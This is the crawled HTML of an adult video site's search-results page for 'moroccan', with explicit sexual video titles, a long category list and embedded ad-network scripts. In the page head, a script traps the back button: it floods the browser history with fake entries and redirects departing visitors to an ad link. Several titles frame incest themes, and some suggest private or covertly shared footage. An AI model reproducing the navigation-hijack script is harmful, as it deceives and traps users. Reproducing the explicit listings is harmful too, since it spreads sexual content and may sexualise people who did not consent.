

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grannymommy.com/search/moroccan/
body_size: 16616
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
<title>Moroccan Porn Videos - GrannyMommy.com</title>
<meta name="verify-v1" content="tF9JX5sCb2w8CPaYEDhkage8KO6n1jbbW64yZU3PvxE=" />
<meta name="Voluntary Content Rating" content="adult">
<meta name="DESCRIPTION" CONTENT="Watch free moroccan videos. All content is exclusive at grannymommy.com. Moroccan Women, Moroccan Anal, Nick Moroccan, Moroccan Big Tits Mature, Moroccan Videos and much more porn.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="moroccan arabic girl, moroccan milf, moroccan girl, moroccan mature sex movie, moroccan women" />
<link rel="search" type="application/opensearchdescription+xml" title="GrannyMommy" href="/opensearch.xml" />
    <meta name="robots" content="index, follow">
<link rel="sitemap" type="application/xml" title="sitemap" href="https://www.grannymommy.com/sitemap-index.xml" />
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
  <link rel="apple-touch-icon" href="/apple-touch-icon.png" />
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png" />
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png" />
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png" />
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png" />
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png" />
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png" />
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png" />
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png" />
<link rel="manifest" href="/manifest.json">
<link rel="canonical" href="https://www.grannymommy.com/search/moroccan/"/>
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
    <meta name="revisit-after" content="1 days">
<link rel="next" href="https://www.grannymommy.com/search/moroccan/"/>
<meta name="referrer" content="unsafe-url">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="GrannyMommy">
<meta name="application-name" content="GrannyMommy">
<meta name="theme-color" content="#ffffff">
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<link href="/font/css/all.min.css" rel="stylesheet">
<link rel="dns-prefetch" href="//redshieldcar.com" />
<link rel="dns-prefetch" href="//p.asgex.click" />
<link rel="dns-prefetch" href="//cdn.tsyndicate.com" />
<link rel="dns-prefetch" href="//a.magsrv.com" />
         <script type="application/ld+json">
            {
                "@context": "https://schema.org",
                "@type": "WebSite",
                "name": "Granny Porn, Older Tube, Mature Sex @ Granny Mommy",
                "url": "https://www.grannymommy.com/",
                "logo": "https://www.grannymommy.com/images/logo.png",
                "potentialAction": {
                    "@type": "SearchAction",
                    "target": "https://www.grannymommy.com/search/{search_term_string}/",
                    "query-input": "required name=search_term_string"
                }
            }
        </script>

<script>  
if (window.performance && window.performance.navigation.type == window.performance.navigation.TYPE_BACK_FORWARD) 
{
window.location.href = "/go.php?link=red";
}
(function(w,l,d){var cloc=l.pathname+l.search;history.replaceState(null,d.title,cloc+"#!/back");for(var i = 0; i < 20; i++) history.pushState(null,d.title,cloc+"#!/back");history.pushState(null,d.title,cloc);w.addEventListener("popstate", function(){if(l.hash==="#!/back"){history.replaceState(null,d.title,cloc);      setTimeout(function(){window.location.href="/go.php?link=blue";},1);          }}, false);}(window,location,document));
 
</script>

   <style>

/* CSS */
.banner-ad {
    width: 300px;
    height: 100px;
    margin: 0 auto;
    border: 1px solid #ccc;
    border-radius: 5px;
    overflow: hidden;
    display: none; /* Hidden by default on larger screens */
}

/* Show banner only on mobile phones (screen width less than 768px) */
@media screen and (max-width: 767px) {
    .banner-ad {
        display: block;
        margin-top: 5px; /* Adds space above the banner */
        margin-bottom: 5px; /* Adds space above the banner */
    }
    
}

/* Ensure banner fits smaller screens */
@media screen and (max-width: 320px) {
    .banner-ad {
        width: 100%;
        max-width: 300px;
        margin-top: 5px; /* Maintains space on very small screens */
    }
}

</style>


<base target="_blank">
</head>
<body>
	<div class="top-line">
		<div class="holder">
			<div class="popular-searches">
				<span>Related Searches:</span>
	
<a href="/search/moroccan+arabic+girl/" target="_self" title="Moroccan Arabic Girl">Moroccan Arabic Girl</a><a href="/search/moroccan+milf/" target="_self" title="Moroccan MILF">Moroccan MILF</a><a href="/search/moroccan+girl/" target="_self" title="Moroccan Girl">Moroccan Girl</a><a href="/search/moroccan+mature+sex+movie/" target="_self" title="Moroccan Mature Sex Movie">Moroccan Mature Sex Movie</a><a href="/search/moroccan+women/" target="_self" title="Moroccan Women">Moroccan Women</a><a href="/search/moroccan+anal/" target="_self" title="Moroccan Anal">Moroccan Anal</a><a href="/search/nick+moroccan/" target="_self" title="Nick Moroccan">Nick Moroccan</a><a href="/search/moroccan+big+tits+mature/" target="_self" title="Moroccan Big Tits Mature">Moroccan Big Tits Mature</a><a href="/search/moroccan+videos/" target="_self" title="Moroccan Videos">Moroccan Videos</a><a href="/search/arab+moroccan+khaliji/" target="_self" title="Arab Moroccan Khaliji">Arab Moroccan Khaliji</a>

			</div>
		</div>
	</div>
	<div id="header" class="clearfix">
		<div class="holder">
			<a href="/" class="logo" title="Granny Mommy" target="_self"></a>
			<div class="h-right">
				<p>

You've been looking for "Moroccan". Enjoy TOP and New moroccan videos for free at Grannymommy.com!

			</div>
		</div>
	</div>
	<div id="top-menu" class="clearfix">
		<div class="holder">
			<ul class="sort">
                                <li><a href="/" target="_self" title="Home"><i class="fas fa-home"></i> Home</a></li>
				<li><a href="/popular/videos.html" target="_self" title="Popular"><i class="fas fa-trophy"></i> Top Rated</a></li>
				<li><a href="/latest/videos.html" target="_self" title="Newest"><i class="fas fa-eye"></i> New Videos</a></li>
				<li><a href="/ai-porn/" target="_self" title="AI Porn">✨ AI Porn</a></li>

			</ul>
			


<div class="search-holder">
					<div class="search">
					<form action="/search.php" method="get" target="_self">
<input class="txt-input" type="text" value="moroccan" name="search" placeholder="What makes you horny?" required minlength="3" maxlength="40" pattern="[a-zA-Z0-9\s\-_]+" title="Use Latin letters, digits, space, -">
<input type="submit" class="btn-submit" value="SEARCH">
						</form>
				</div>
			</div>
		</div>
	</div>
	<div id="content">
		<div class="holder">

<div class="mobile-banner">
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e10" data-zoneid="5496774"></ins> 

  </div>

			<div class="title">


<h1>Moroccan HD Porn Videos</h1>

			</div>
			<div class="thumbs-box">
<ul class="thumbs">
			
<li><a href="https://www.grannymommy.com/movie/tango-live-private-moroccan-girl-tanjawiya-in-a-niqab-3-3063732.html?porn=1895354774589618196454894845410082" title="Tango live, private Moroccan girl Tanjawiya in a niqab, 3" target="_blank" rel="nofollow"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/jFa/4897656.jpg" alt="Tango live, private Moroccan girl Tanjawiya in a niqab, 3" width="320" height="240"></a><div class="wrap"><span>Tango live, private Moroccan girl Tanjawiya in a niqab, 3</span><strong>5 years ago</strong><b>9:55</b></div></li><li><a href="https://www.grannymommy.com/movie/arab-wife-cuckolds-her-husband-with-moroccan-guyrsquo-s-bmc-3079937.html?porn=2436180854717843028457454845410082" title="Arab wife cuckolds her husband with Moroccan Guy&amp;rsquo;s BMC" target="_blank" rel="nofollow"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/nGa/4953378.jpg" alt="Arab wife cuckolds her husband with Moroccan Guy&amp;rsquo;s BMC" width="320" height="240"></a><div class="wrap"><span>Arab wife cuckolds her husband with Moroccan Guy&amp;rsquo;s BMC</span><strong>5 years ago</strong><b>3:51</b></div></li><li><a href="https://www.grannymommy.com/movie/hot-moroccan-clit-masturbate-2938751.html?porn=792346454567238051460014845410082" title="Hot Moroccan clit masturbate" target="_blank" rel="nofollow"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/Vwa/4467702.jpg" alt="Hot Moroccan clit masturbate" width="320" height="240"></a><div class="wrap"><span>Hot Moroccan clit masturbate</span><strong>5 years ago</strong><b>2:21</b></div></li><li><a href="https://www.grannymommy.com/movie/hot-arab-wife-sucks-monster-moroccan-cock-2591316.html?porn=338297804688410851462574845410082" title="Hot Arab Wife Sucks Monster Moroccan Cock" target="_blank" rel="nofollow"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/eda/3436140.jpg" alt="Hot Arab Wife Sucks Monster Moroccan Cock" width="320" height="240"></a><div class="wrap"><span>Hot Arab Wife Sucks Monster Moroccan Cock</span><strong>5 years ago</strong><b>6:11</b></div></li><li><a href="https://www.grannymommy.com/movie/-he-has-sex-with-his-moroccan-step-aunt-big-booty-arab-ass-3673379.html?porn=1335100244774818548465134845410082" title="&#039;He has sex with his Moroccan step aunt big booty arab ass&#039;" target="_blank" rel="nofollow"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/Lmb/7161624.jpg" alt="&#039;He has sex with his Moroccan step aunt big booty arab ass&#039;" width="320" height="240"></a><div class="wrap"><span>&#039;He has sex with his Moroccan step aunt big booty arab ass&#039;</span><strong>3 years ago</strong><b>8:35</b></div></li><li><a href="https://www.grannymommy.com/movie/-moroccan-cheating-wife-with-boyfriend-3762128.html?porn=401343924741014212467694845410082" title="&#039;moroccan cheating wife with boyfriend / Ø®ÙŠØ§Ù†Ø© Ù…ØºØ±Ø¨ÙŠØ© Ù„Ø²ÙˆØ¬Ø© ØµØ¯ÙŠÙ‚Ù‡&#039;" target="_blank" rel="nofollow"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/vsb/7457080.jpg" alt="&#039;moroccan cheating wife with boyfriend / Ø®ÙŠØ§Ù†Ø© Ù…ØºØ±Ø¨ÙŠØ© Ù„Ø²ÙˆØ¬Ø© ØµØ¯ÙŠÙ‚Ù‡&#039;" width="320" height="240"></a><div class="wrap"><span>&#039;moroccan cheating wife with boyfriend / Ø®ÙŠØ§Ù†Ø© Ù…ØºØ±Ø¨ÙŠØ© Ù„Ø²ÙˆØ¬Ø© ØµØ¯ÙŠÙ‚Ù‡&#039;</span><strong>3 years ago</strong><b>1:02</b></div></li><li><a href="https://www.grannymommy.com/movie/horny-moroccan-milf-fingered-herself-on-the-table-4489196.html?porn=1145430654701043349470254845410082" title="Horny Moroccan milf fingered herself on the table" target="_blank" rel="nofollow"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/lIb/8279863.jpg" alt="Horny Moroccan milf fingered herself on the table" width="320" height="240"></a><div class="wrap"><span>Horny Moroccan milf fingered herself on the table</span><strong>58 days ago</strong><b>6:02</b></div></li><li><a href="https://www.grannymommy.com/movie/-moroccan-sex-in-shower-4430921.html?porn=1671172094562605205472814845410082" title="حوا مغربي فالدوش Moroccan Sex In Shower" target="_blank" rel="nofollow"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/hHb/8223675.jpg" alt="حوا مغربي فالدوش Moroccan Sex In Shower" width="320" height="240"></a><div class="wrap"><span>حوا مغربي فالدوش Moroccan Sex In Shower</span><strong>6 months ago</strong><b>7:19</b></div></li><li><a href="https://www.grannymommy.com/movie/-2023-moroccan-anal-4423656.html?porn=913374334695117237475374845410082" title="اول فيديو في 2023 بنت جارنا مصاتو ليا وحويتها من اللور Moroccan Anal" target="_blank" rel="nofollow"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/cHb/8218082.jpg" alt="اول فيديو في 2023 بنت جارنا مصاتو ليا وحويتها من اللور Moroccan Anal" width="320" height="240"></a><div class="wrap"><span>اول فيديو في 2023 بنت جارنا مصاتو ليا وحويتها من اللور Moroccan Anal</span><strong>7 months ago</strong><b>13:23</b></div></li>

</ul>
<br>

 <ins class="eas6a97888e20" data-zoneid="3916818" data-keywords="japanese, big tits, granny, mature, mom, mother, gilf, mylf, milf, stepmom, amateurs, amateur porn, amateur sex"></ins> 

 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

<br>
<ul class="thumbs">

</ul>

<br>
<script src="//potisje.xyz/80j9hVb.js" data-spots="379420" data-subid1="%subid1%" data-subid2="%subid2%"></script>
<br>

<ul class="thumbs">


	
</ul>
			</div>



<div class="pagination1">
                <ul>


&nbsp;<li class="active"><a href="/search/moroccan/" target="_self" rel="nofollow"">1</a></li>


		


			</ul>
            </div>


<div style="font-weight: 400;font-size: 12px;line-height: 20px;letter-spacing: 0.3em;text-transform: uppercase;color: #68270b;text-align: center;">Recommended for You</div>
	<div class="adv">
				<ul>
					<li>

<div id="ts_ad_native_7jj4r"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/master.spot.js"></script>
<script>
  TsMasterSpot({
      "containerId": "ts_ad_native_7jj4r",
      "spot": "jb4XODDGj98JHMpavv4TV6Wjeuzd2bsb",
      "wrapperStyles": {
          "display": "flex",
          "flexDirection": "column",
          "justifyContent": "space-around",
          "alignItems": "center"
      },
      "nativeSettings": {
          "cols": 1,
          "rows": 2,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "img-left",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "thumb": {
                  "border-radius": "4px",
                  "background": "rgba(255,255,255,1)"
              },
              "headlineLink": {
                  "padding-top": "10px",
                  "font-size": "12px",
                  "font-weight": "bold",
                  "max-height": "64px"
              },
              "brandnameLabel": {
                  "position": "absolute",
                  "bottom": "10px"
              },
              "brandnameLink": {
                  "color": "#444"
              },
              "image": {
                  "padding-bottom": "100%"
              }
          }
      }
  });
</script>

</li>
					<li>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e38" data-zoneid="5107620"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

</li>
					<li>


<div id="ts_ad_native_knsaq"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/master.spot.js"></script>
<script>
  TsMasterSpot({
      "containerId": "ts_ad_native_knsaq",
      "spot": "NkANToiBEeCRPMMEu6bVfe8m8SqhUFEw",
      "wrapperStyles": {
          "display": "flex",
          "flexDirection": "column",
          "justifyContent": "space-around",
          "alignItems": "center"
      },
      "nativeSettings": {
          "cols": 1,
          "rows": 2,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "img-left",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "thumb": {
                  "border-radius": "4px",
                  "background": "rgba(255,255,255,1)"
              },
              "headlineLink": {
                  "padding-top": "10px",
                  "font-size": "12px",
                  "font-weight": "bold",
                  "max-height": "64px"
              },
              "brandnameLabel": {
                  "position": "absolute",
                  "bottom": "10px"
              },
              "brandnameLink": {
                  "color": "#444"
              },
              "image": {
                  "padding-bottom": "100%"
              }
          }
      }
  });
</script>

</li>
					<li>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e38" data-zoneid="5107622"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</li>
					<li>


<div id="ts_ad_native_360hv"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/master.spot.js"></script>
<script>
  TsMasterSpot({
      "containerId": "ts_ad_native_360hv",
      "spot": "3MQiD7t2FgvdpzR2jepZVatTnD8XaMU3",
      "wrapperStyles": {
          "display": "flex",
          "flexDirection": "column",
          "justifyContent": "space-around",
          "alignItems": "center"
      },
      "nativeSettings": {
          "cols": 1,
          "rows": 2,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "img-left",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "thumb": {
                  "border-radius": "4px",
                  "background": "rgba(255,255,255,1)"
              },
              "headlineLink": {
                  "padding-top": "10px",
                  "font-size": "12px",
                  "font-weight": "bold",
                  "max-height": "64px"
              },
              "brandnameLabel": {
                  "position": "absolute",
                  "bottom": "10px"
              },
              "brandnameLink": {
                  "color": "#444"
              },
              "image": {
                  "padding-bottom": "100%"
              }
          }
      }
  });
</script>

</li>
				</ul>
			</div>			


<div class="title">
<h2>Full List Of Categories</h2>
</div>


			<div class="block">
				<ul>
				
				
				
				<li><a href="/categories/18/" title="18" target="_blank">18</a></li><li><a href="/categories/3d/" title="3d" target="_blank">3d</a></li><li><a href="/categories/69/" title="69" target="_blank">69</a></li><li><a href="/categories/adorable/" title="adorable" target="_blank">adorable</a></li><li><a href="/categories/african/" title="african" target="_blank">african</a></li><li><a href="/categories/amateur/" title="amateur" target="_blank">amateur</a></li><li><a href="/categories/amateur blowjob/" title="amateur blowjob" target="_blank">amateur blowjob</a></li><li><a href="/categories/amateur interracial/" title="amateur interracial" target="_blank">amateur interracial</a></li><li><a href="/categories/amateur latina/" title="amateur latina" target="_blank">amateur latina</a></li><li><a href="/categories/amateur lesbian/" title="amateur lesbian" target="_blank">amateur lesbian</a></li><li><a href="/categories/amateur milf/" title="amateur milf" target="_blank">amateur milf</a></li><li><a href="/categories/amateur threesome/" title="amateur threesome" target="_blank">amateur threesome</a></li><li><a href="/categories/amateur wife/" title="amateur wife" target="_blank">amateur wife</a></li><li><a href="/categories/amazing/" title="amazing" target="_blank">amazing</a></li><li><a href="/categories/american/" title="american" target="_blank">american</a></li><li><a href="/categories/amsterdam/" title="amsterdam" target="_blank">amsterdam</a></li><li><a href="/categories/anal/" title="anal" target="_blank">anal</a></li><li><a href="/categories/anal casting/" title="anal casting" target="_blank">anal casting</a></li><li><a href="/categories/anal casting couch/" title="anal casting couch" target="_blank">anal casting couch</a></li><li><a href="/categories/anal compilation/" title="anal compilation" target="_blank">anal compilation</a></li><li><a href="/categories/anal dildo/" title="anal dildo" target="_blank">anal dildo</a></li><li><a href="/categories/anal fuck/" title="anal fuck" target="_blank">anal fuck</a></li><li><a href="/categories/anal gape/" title="anal gape" target="_blank">anal gape</a></li><li><a href="/categories/anal orgasm/" title="anal orgasm" target="_blank">anal orgasm</a></li><li><a href="/categories/anal squirt/" title="anal squirt" target="_blank">anal squirt</a></li><li><a href="/categories/animation/" title="animation" target="_blank">animation</a></li><li><a href="/categories/anime/" title="anime" target="_blank">anime</a></li><li><a href="/categories/arab/" title="arab" target="_blank">arab</a></li><li><a href="/categories/arab milf/" title="arab milf" target="_blank">arab milf</a></li><li><a href="/categories/argentinian/" title="argentinian" target="_blank">argentinian</a></li><li><a href="/categories/armpit/" title="armpit" target="_blank">armpit</a></li><li><a href="/categories/army/" title="army" target="_blank">army</a></li><li><a href="/categories/art/" title="art" target="_blank">art</a></li><li><a href="/categories/asian/" title="asian" target="_blank">asian</a></li><li><a href="/categories/asian amateur/" title="asian amateur" target="_blank">asian amateur</a></li><li><a href="/categories/asian babe/" title="asian babe" target="_blank">asian babe</a></li><li><a href="/categories/asian bbc/" title="asian bbc" target="_blank">asian bbc</a></li><li><a href="/categories/asian beauty/" title="asian beauty" target="_blank">asian beauty</a></li><li><a href="/categories/asian big tits/" title="asian big tits" target="_blank">asian big tits</a></li><li><a href="/categories/asian blowjob/" title="asian blowjob" target="_blank">asian blowjob</a></li><li><a href="/categories/asian creampie/" title="asian creampie" target="_blank">asian creampie</a></li><li><a href="/categories/asian massage/" title="asian massage" target="_blank">asian massage</a></li><li><a href="/categories/asian mature/" title="asian mature" target="_blank">asian mature</a></li><li><a href="/categories/asian milf/" title="asian milf" target="_blank">asian milf</a></li><li><a href="/categories/asian mom/" title="asian mom" target="_blank">asian mom</a></li><li><a href="/categories/asian nurse/" title="asian nurse" target="_blank">asian nurse</a></li><li><a href="/categories/asian pornstar/" title="asian pornstar" target="_blank">asian pornstar</a></li><li><a href="/categories/asian pussy/" title="asian pussy" target="_blank">asian pussy</a></li><li><a href="/categories/asian squirt/" title="asian squirt" target="_blank">asian squirt</a></li><li><a href="/categories/asian wife/" title="asian wife" target="_blank">asian wife</a></li><li><a href="/categories/asmr/" title="asmr" target="_blank">asmr</a></li><li><a href="/categories/ass/" title="ass" target="_blank">ass</a></li><li><a href="/categories/assfucking/" title="assfucking" target="_blank">assfucking</a></li><li><a href="/categories/asshole/" title="asshole" target="_blank">asshole</a></li><li><a href="/categories/assjob/" title="assjob" target="_blank">assjob</a></li><li><a href="/categories/asslick/" title="asslick" target="_blank">asslick</a></li><li><a href="/categories/audition/" title="audition" target="_blank">audition</a></li><li><a href="/categories/aunt/" title="aunt" target="_blank">aunt</a></li><li><a href="/categories/aunty/" title="aunty" target="_blank">aunty</a></li><li><a href="/categories/australian/" title="australian" target="_blank">australian</a></li><li><a href="/categories/awesome/" title="awesome" target="_blank">awesome</a></li><li><a href="/categories/babes/" title="babes" target="_blank">babes</a></li><li><a href="/categories/babysitter/" title="babysitter" target="_blank">babysitter</a></li><li><a href="/categories/bachelorette/" title="bachelorette" target="_blank">bachelorette</a></li><li><a href="/categories/backseat/" title="backseat" target="_blank">backseat</a></li><li><a href="/categories/balcony/" title="balcony" target="_blank">balcony</a></li><li><a href="/categories/bald/" title="bald" target="_blank">bald</a></li><li><a href="/categories/ball licking/" title="ball licking" target="_blank">ball licking</a></li><li><a href="/categories/ball sucking/" title="ball sucking" target="_blank">ball sucking</a></li><li><a href="/categories/ballerina/" title="ballerina" target="_blank">ballerina</a></li><li><a href="/categories/balls/" title="balls" target="_blank">balls</a></li><li><a href="/categories/banana/" title="banana" target="_blank">banana</a></li><li><a href="/categories/banging/" title="banging" target="_blank">banging</a></li><li><a href="/categories/bar/" title="bar" target="_blank">bar</a></li><li><a href="/categories/bareback/" title="bareback" target="_blank">bareback</a></li><li><a href="/categories/basketball/" title="basketball" target="_blank">basketball</a></li><li><a href="/categories/bathroom/" title="bathroom" target="_blank">bathroom</a></li><li><a href="/categories/bbc/" title="bbc" target="_blank">bbc</a></li><li><a href="/categories/bbw/" title="bbw" target="_blank">bbw</a></li><li><a href="/categories/bdsm/" title="bdsm" target="_blank">bdsm</a></li><li><a href="/categories/beach/" title="beach" target="_blank">beach</a></li><li><a href="/categories/bear/" title="bear" target="_blank">bear</a></li><li><a href="/categories/beautiful/" title="beautiful" target="_blank">beautiful</a></li><li><a href="/categories/beauty/" title="beauty" target="_blank">beauty</a></li><li><a href="/categories/bed/" title="bed" target="_blank">bed</a></li><li><a href="/categories/bedroom/" title="bedroom" target="_blank">bedroom</a></li><li><a href="/categories/begging/" title="begging" target="_blank">begging</a></li><li><a href="/categories/behind the scenes/" title="behind the scenes" target="_blank">behind the scenes</a></li><li><a href="/categories/berlin/" title="berlin" target="_blank">berlin</a></li><li><a href="/categories/best friend/" title="best friend" target="_blank">best friend</a></li><li><a href="/categories/big ass/" title="big ass" target="_blank">big ass</a></li><li><a href="/categories/big black ass/" title="big black ass" target="_blank">big black ass</a></li><li><a href="/categories/big black cock/" title="big black cock" target="_blank">big black cock</a></li><li><a href="/categories/big boobs/" title="big boobs" target="_blank">big boobs</a></li><li><a href="/categories/big breasted/" title="big breasted" target="_blank">big breasted</a></li><li><a href="/categories/big clit/" title="big clit" target="_blank">big clit</a></li><li><a href="/categories/big cock/" title="big cock" target="_blank">big cock</a></li><li><a href="/categories/big dick/" title="big dick" target="_blank">big dick</a></li><li><a href="/categories/big dildo/" title="big dildo" target="_blank">big dildo</a></li><li><a href="/categories/big pussy/" title="big pussy" target="_blank">big pussy</a></li><li><a href="/categories/big tits/" title="big tits" target="_blank">big tits</a></li><li><a href="/categories/bikini/" title="bikini" target="_blank">bikini</a></li><li><a href="/categories/bimbo/" title="bimbo" target="_blank">bimbo</a></li><li><a href="/categories/birthday/" title="birthday" target="_blank">birthday</a></li><li><a href="/categories/bisexual/" title="bisexual" target="_blank">bisexual</a></li><li><a href="/categories/bitch/" title="bitch" target="_blank">bitch</a></li><li><a href="/categories/bizarre/" title="bizarre" target="_blank">bizarre</a></li><li><a href="/categories/black/" title="black" target="_blank">black</a></li><li><a href="/categories/black booty/" title="black booty" target="_blank">black booty</a></li><li><a href="/categories/black cock/" title="black cock" target="_blank">black cock</a></li><li><a href="/categories/black girl/" title="black girl" target="_blank">black girl</a></li><li><a href="/categories/black mom/" title="black mom" target="_blank">black mom</a></li><li><a href="/categories/blindfolded/" title="blindfolded" target="_blank">blindfolded</a></li><li><a href="/categories/blonde/" title="blonde" target="_blank">blonde</a></li><li><a href="/categories/blowbang/" title="blowbang" target="_blank">blowbang</a></li><li><a href="/categories/blowjob/" title="blowjob" target="_blank">blowjob</a></li><li><a href="/categories/boat/" title="boat" target="_blank">boat</a></li><li><a href="/categories/bodybuilder/" title="bodybuilder" target="_blank">bodybuilder</a></li><li><a href="/categories/bodystocking/" title="bodystocking" target="_blank">bodystocking</a></li><li><a href="/categories/bombshell/" title="bombshell" target="_blank">bombshell</a></li><li><a href="/categories/bondage/" title="bondage" target="_blank">bondage</a></li><li><a href="/categories/boobs/" title="boobs" target="_blank">boobs</a></li><li><a href="/categories/boots/" title="boots" target="_blank">boots</a></li><li><a href="/categories/booty/" title="booty" target="_blank">booty</a></li><li><a href="/categories/boss/" title="boss" target="_blank">boss</a></li><li><a href="/categories/bound/" title="bound" target="_blank">bound</a></li><li><a href="/categories/boyfriend/" title="boyfriend" target="_blank">boyfriend</a></li><li><a href="/categories/bra/" title="bra" target="_blank">bra</a></li><li><a href="/categories/braces/" title="braces" target="_blank">braces</a></li><li><a href="/categories/brazil/" title="brazil" target="_blank">brazil</a></li><li><a href="/categories/breast milk/" title="breast milk" target="_blank">breast milk</a></li><li><a href="/categories/bride/" title="bride" target="_blank">bride</a></li><li><a href="/categories/british/" title="british" target="_blank">british</a></li><li><a href="/categories/british mature/" title="british mature" target="_blank">british mature</a></li><li><a href="/categories/brother/" title="brother" target="_blank">brother</a></li><li><a href="/categories/brunette/" title="brunette" target="_blank">brunette</a></li><li><a href="/categories/brutal/" title="brutal" target="_blank">brutal</a></li><li><a href="/categories/bubble butt/" title="bubble butt" target="_blank">bubble butt</a></li><li><a href="/categories/bukkake/" title="bukkake" target="_blank">bukkake</a></li><li><a href="/categories/bulgarian/" title="bulgarian" target="_blank">bulgarian</a></li><li><a href="/categories/bunny/" title="bunny" target="_blank">bunny</a></li><li><a href="/categories/bus/" title="bus" target="_blank">bus</a></li><li><a href="/categories/bush/" title="bush" target="_blank">bush</a></li><li><a href="/categories/business woman/" title="business woman" target="_blank">business woman</a></li>


				</ul>
				<ul>
				
				
